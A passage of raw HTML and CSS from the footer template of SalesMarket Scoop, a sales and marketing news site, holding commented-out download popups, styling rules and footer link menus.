            Header
                        <div class="modal-header" style="">
                            <p class="heading lead" style="text-align: center"></p>
            
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true" class="close-btn">x</span>
                            </button>
                        </div>

            Body
            <div class="modal-body" style="">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="close-btn">x</span>
                </button>
                <div class="text-center">
                    <?//php
                    //$query = new WP_Query(array('post_type' => 'resources', 'tax_query' => array(
                    //         array(
                    //             'taxonomy' => 'post_tag',
                    //             'field' => 'slug',
                    //             'terms' => 'most-viewed',
                    //         ),
                    //     'posts_per_page' => 1,
                    //     'order'  => 'DESC'
                    // )));
                    // $post = $query->posts[0];
                    ?>
                    <i class="far fa-file-alt fa-4x mb-3 animated rotateIn"></i>
                    <div style="font-size: 25px;margin-bottom: 30px;font-weight: bold;">Before you leave, check this out! </div>
                    <div class='modal-div-head modal-form-head'>Before you leave, check this out! <br/>This might be the thing you are looking for...</div>
                    <div class='modal-div-para'>
                        <div class='div-para-row1'><a href="<?php// echo get_the_permalink($post->ID); ?>"><?//php echo get_the_post_thumbnail($post->ID, 'medium'); ?></a></div>
                        <div class='div-para-row2'><a href="<?php// echo get_the_permalink($post->ID); ?>"><?//php echo $post->post_title; ?></a></div>
                    </div>
                </div>
                <? //php if(!empty($current_user)) { ?>
                     <a href="<?//php echo get_the_permalink($post->ID); ?>" class="btn">Free Download</a>
                <?//php } else { ?>
                    <a href="<?//php echo site_url('register'); ?>" class="btn">Register Here</a>
                <//?php } ?>
            </div>
        </div>
    </div>
</div>-->
<!--<div class="modal fade right footer-modal" id="resource-modal" tabindex="-1" role="dialog" aria-labelledby="resource-modal" aria-hidden="true" data-popup-displayed="hidden" data-backdrop="false" style="display: none;">
    <div class="modal-dialog modal-side modal-bottom-right modal-sm" role="document">
        <div class="modal-content">
            Body
            <div class="modal-body" style="">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="close-btn">x</span>
                </button>
                <div class="text-center">
                    <?//php
                    // $query = new WP_Query(array('post_type' => 'resources', 'tax_query' => array(
                    //         array(
                    //             'taxonomy' => 'post_tag',
                    //             'field' => 'slug',
                    //             'terms' => 'most-downloaded',
                    //         ),
                    //         'offset'    => 5,
                    //         'posts_per_page' => 1,
                    //         'order'  => 'DESC'
                    // )));
                    // $post = $query->posts[0];
                    ?>
                    <i class="far fa-file-alt fa-4x mb-3 animated rotateIn"></i>
                    <div class='modal-div-head'>Haven't you checked this yet? Here's something that might interest you.</div>
                    <div class='modal-div-head'>Here's something that might interest you.</div>
                    <div class='modal-div-para'>
                        <div><a href="<?//php echo get_the_permalink($post->ID); ?>"><?//php echo get_the_post_thumbnail($post->ID, 'medium'); ?></a></div>
                        <div><a class="modal-post-title" href="<?//php echo get_the_permalink($post->ID); ?>"><?//php echo $post->post_title; ?></a></div>
                    </div>
                </div>
                <a href="<?//php echo get_the_permalink($post->ID); ?>" class="btn">Download it for free</a>
            </div>
        </div>
    </div>
</div>-->

    <div class="td-footer-template-wrap" style="position: relative;display:none">
                <div class="td-footer-wrap ">
            <div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_43{min-height:0}.tdi_43>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_42_rand_style td-element-style" ></div><div id="tdi_44" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:block}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_45{margin-left:-2px;margin-right:-2px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:2px;padding-right:2px}}}.tdi_45{padding-top:60px!important;padding-bottom:50px!important;position:relative}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:30px!important;padding-bottom:30px!important;display:none!important}}@media (max-width:767px){.tdi_45{padding-top:40px!important;padding-bottom:40px!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45{padding-top:50px!important;padding-bottom:40px!important;display:none!important}}</style>
<div class="tdi_44_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_44_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.24!important;background-size:cover!important}</style></div><style>.tdi_44_rand_style{background-color:#0f7e7a!important}</style></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_47{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_15 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:20px!important}}</style>
<style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img-wrap{display:block}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_48 .tdb-logo-text-title{display:block}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-logo-img{max-width:170px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://salesmarketscoop.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://salesmarketscoop.com/wp-content/uploads/2025/03/SalesMarket-Scoop-White-logo.png" src="https://salesmarketscoop.com/wp-content/uploads/2025/03/SalesMarket-Scoop-White-logo.png" alt="Logo"  title=""  width="350" height="38" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_49 tagdiv-type td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:15px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_49,.tdi_49 p{font-family:Source Sans Pro!important;font-size:17px!important;line-height:1.4!important}.tdi_49{color:#ffffff}.tdi_49 a{color:#ffffff}@media (max-width:767px){.tdi_49,.tdi_49 p{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><span style="color: #ffffff;">Stay ahead of the advertising competition with SalesMarket Scoop, your one-stop shop for informative information, market movements, and seasoned guidance. Providing sales personnel with the understanding they need to succeed in today's ever-changing industry. </span></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_50" >
<style>.tdi_51 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_51 .tdm-social-item{width:28.8px;height:28.8px;margin:5px 10px 5px 0;border-radius:20px}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-item i,.tds-team-member2 .tdi_51.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_51 .tdm-social-item{border:1px solid #ededed}body .tdi_51 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_51 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_51 .tdm-social-item{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_51 .tdm-social-item{width:25.2px;height:25.2px}body .tdi_51 .tdm-social-item{border:1px solid #ededed}}@media (max-width:767px){body .tdi_51 .tdm-social-item{border:1px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SalesmarketScoop/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/salesmarket-scoop/about/"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SalesmarketS"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{padding-right:40px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-right:20px!important;padding-left:30px!important;width:45%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-right:0px!important;padding-left:10px!important;width:47%!important}}@media (max-width:767px){.tdi_53{padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_55{margin-left:-5px;margin-right:-5px}.tdi_55>.vc_column_inner,.tdi_55>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57{width:100%!important}@media (max-width:767px){.tdi_57{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_58 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_58" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_58 .td-block-title>*,.td-theme-wrap .tdi_58 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_58 .td-subcat-item a:hover,.td-theme-wrap .tdi_58 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_58 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_58 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_58 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_58 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_58 .td_quote_on_blocks,.td-theme-wrap .tdi_58 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_58 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_58 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_58 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_58 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_58 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_58 .td-read-more a,.td-theme-wrap .tdi_58 .td-weather-information:before,.td-theme-wrap .tdi_58 .td-weather-week:before,.td-theme-wrap .tdi_58 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_58 .td-post-category,.td-theme-wrap .tdi_58 .td-post-category:hover{background-color:#ffffff}.tdi_58{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_58{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:0px!important}}</style>
<style>body .tdi_58 .td-block-title a,body .tdi_58 .td-block-title span{font-family:Source Sans Pro!important;font-size:22px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_58 .td-block-title a,body .tdi_58 .td-block-title span{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_58 .td-block-title a,body .tdi_58 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Quick Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_59 td-blm-display-vertical td-pb-border-top td_block_template_15 widget"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}@media (max-width:767px){.tdi_59{margin-bottom:40px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_59 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_59 ul li a{justify-content:flex-start}body .tdi_59 .td-blm-menu-item-txt{flex-grow:1}body .tdi_59 a,body .tdi_59 .td-blm-sub-icon{color:#ffffff}body .tdi_59 li.current-menu-item>a,body .tdi_59 li.current-menu-ancestor>a,body .tdi_59 li.current-category-ancestor>a,body .tdi_59 li.current-page-ancestor>a,body .tdi_59 a:hover,body .tdi_59 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_59 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_59 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_59 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_59 a:hover>.td-blm-sub-icon{color:#172450}body .tdi_59 li{font-family:Source Sans Pro!important;font-size:17px!important;text-transform:capitalize!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_59 ul li{margin-bottom:0px}body .tdi_59 ul li:last-child{margin-bottom:0}}@media (max-width:767px){body .tdi_59 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_59 class="td_block_inner td-fix-index"><div class="menu-footer-menu-quick-links-container"><ul id="menu-footer-menu-quick-links" class="menu"><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://salesmarketscoop.com/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-23900" class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-23900"><a href="https://salesmarketscoop.com/resources/"><span class="td-blm-menu-item-txt">Resources</span></a></li>
<li id="menu-item-14482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14482"><a href="https://salesmarketscoop.com/blog/"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li id="menu-item-12324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12324"><a href="https://salesmarketscoop.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_62 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_62" >
<style>.td-theme-wrap .tdi_62 .td-block-title>*,.td-theme-wrap .tdi_62 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_62 .td-subcat-item a:hover,.td-theme-wrap .tdi_62 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_62 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_62 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_62 .td_quote_on_blocks,.td-theme-wrap .tdi_62 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_62 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_62 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_62 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_62 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_62 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_62 .td-read-more a,.td-theme-wrap .tdi_62 .td-weather-information:before,.td-theme-wrap .tdi_62 .td-weather-week:before,.td-theme-wrap .tdi_62 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_62 .td-post-category,.td-theme-wrap .tdi_62 .td-post-category:hover{background-color:#ffffff}.tdi_62{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:0px!important}}</style>
<style>body .tdi_62 .td-block-title a,body .tdi_62 .td-block-title span{font-family:Source Sans Pro!important;font-size:22px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 .td-block-title a,body .tdi_62 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categories</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_63 td-blm-display-vertical td-pb-border-top td_block_template_15 widget"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}@media (max-width:767px){.tdi_63{margin-bottom:40px!important}}</style>
<style>body .tdi_63 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_63 ul li a{justify-content:flex-start}body .tdi_63 .td-blm-menu-item-txt{flex-grow:1}body .tdi_63 a,body .tdi_63 .td-blm-sub-icon{color:#ffffff}body .tdi_63 li.current-menu-item>a,body .tdi_63 li.current-menu-ancestor>a,body .tdi_63 li.current-category-ancestor>a,body .tdi_63 li.current-page-ancestor>a,body .tdi_63 a:hover,body .tdi_63 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_63 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_63 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_63 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_63 a:hover>.td-blm-sub-icon{color:#172450}body .tdi_63 li{font-family:Source Sans Pro!important;font-size:17px!important;text-transform:capitalize!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_63 ul li{margin-bottom:0px}body .tdi_63 ul li:last-child{margin-bottom:0}}@media (max-width:767px){body .tdi_63 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-fix-index"><div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-23418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23418"><a href="https://salesmarketscoop.com/category/marketing-analytics/"><span class="td-blm-menu-item-txt">Marketing Analytics</span></a></li>
<li id="menu-item-23419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23419"><a href="https://salesmarketscoop.com/category/product-marketing/"><span class="td-blm-menu-item-txt">Product Marketing</span></a></li>
<li id="menu-item-23420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23420"><a href="https://salesmarketscoop.com/category/sales-enablement/"><span class="td-blm-menu-item-txt">Sales Enablement</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_65{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:28%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_66 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_66" >
<style>.td-theme-wrap .tdi_66 .td-block-title>*,.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_66 .td-subcat-item a:hover,.td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_66 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_66 .td_quote_on_blocks,.td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_66 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_66 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_66 .td-read-more a,.td-theme-wrap .tdi_66 .td-weather-information:before,.td-theme-wrap .tdi_66 .td-weather-week:before,.td-theme-wrap .tdi_66 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,.td-theme-wrap .tdi_66 .td-post-category:hover{background-color:#ffffff}.tdi_66{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_66{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:0px!important}}</style>
<style>body .tdi_66 .td-block-title a,body .tdi_66 .td-block-title span{font-family:Source Sans Pro!important;font-size:22px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_66 .td-block-title a,body .tdi_66 .td-block-title span{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_66 .td-block-title a,body .tdi_66 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Policy</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_67 td-blm-display-vertical td-pb-border-top td_block_template_15 widget"  data-td-block-uid="tdi_67" >
<style>@media (max-width:767px){.tdi_67{margin-bottom:0px!important}}</style>
<style>body .tdi_67 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_67 ul li a{justify-content:flex-start}body .tdi_67 .td-blm-menu-item-txt{flex-grow:1}body .tdi_67 a,body .tdi_67 .td-blm-sub-icon{color:#ffffff}body .tdi_67 li{font-family:Source Sans Pro!important;font-size:17px!important}@media (max-width:767px){body .tdi_67 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_67 class="td_block_inner td-fix-index"><div class="menu-footer-policy-links-container"><ul id="menu-footer-policy-links" class="menu"><li id="menu-item-20815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20815"><a target="_blank" rel="noopener" href="https://anteriad.com/privacy-policy/?_wpnonce=feee9b2bd3#cookies-and-similar-technologies"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
<li id="menu-item-12252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12252"><a href="https://salesmarketscoop.com/disclaimer/"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
<li id="menu-item-20810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20810"><a target="_blank" rel="noopener" href="https://anteriad.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-12255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href="https://salesmarketscoop.com/terms-of-service/"><span class="td-blm-menu-item-txt">Terms of Service</span></a></li>
<li id="menu-item-20808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20808"><a target="_blank" rel="noopener" href="https://privacyportal.onetrust.com/webform/e32c5e49-85c5-4969-bfa8-8cde49952e1f/ca578cee-9862-432c-a50e-8c9f175c333e"><span class="td-blm-menu-item-txt">Do Not Sell My Personal Information</span></a></li>
<li id="menu-item-20809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20809"><a target="_blank" rel="noopener" href="https://anteriad.com/privacy-policy/#your-california-rights-and-choices"><span class="td-blm-menu-item-txt">Your California CCPA Rights</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-10px;margin-right:-10px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_69{margin-left:-2px;margin-right:-2px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:2px;padding-right:2px}}}.tdi_69{padding-top:60px!important;padding-bottom:50px!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media(min-width:1141px){.tdi_69{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_69{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{padding-top:50px!important;padding-bottom:40px!important}}</style>
